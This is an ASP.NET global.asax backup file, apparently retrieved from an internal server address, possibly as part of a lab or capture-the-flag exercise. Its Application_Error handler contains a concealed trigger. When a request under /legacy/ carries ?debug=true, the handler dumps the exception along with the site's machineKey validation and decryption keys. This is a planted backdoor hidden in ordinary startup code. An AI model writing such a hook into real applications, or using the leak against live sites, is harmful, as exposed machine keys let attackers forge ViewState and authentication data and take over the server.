 Not secure 10.114.190.81/global.asax.bak
<%@ Application Language="C#" %>
<%@ Import Namespace="System.Web.Mvc" %>
<%@ Import Namespace="System.Web.Routing" %>
<%@ Import Namespace="System.Web.Configuration" %>
<%@ Import Namespace="System.Configuration" %>
<script runat="server">
    void Application_Start(object sender, EventArgs e)
    {
        AreaRegistration.RegisterAllAreas();
        RouteConfig.RegisterRoutes(RouteTable.Routes);
    }
    void Application_Error(object sender, EventArgs e)
    {
        var context = ((HttpApplication)sender).Context;
        if (!context.Request.Path.StartsWith("/legacy/", StringComparison.OrdinalIgnoreCase))
        {
            return;
        }
        if (context.Request.QueryString["debug"] != "true")
        {
            return;
        }
        var ex = context.Server.GetLastError();
        var mk = (MachineKeySection)ConfigurationManager.GetSection("system.web/machineKey");
        context.Response.Clear();
        context.Response.StatusCode = 500;
        context.Response.Write("<pre>" + ex.ToString() +
            "\n\nvalidationKey=" + mk.ValidationKey +
            "\ndecryptionKey=" + mk.DecryptionKey +
            "\nvalidation=" + mk.Validation + "</pre>");
        context.Server.ClearError();
    }
</script>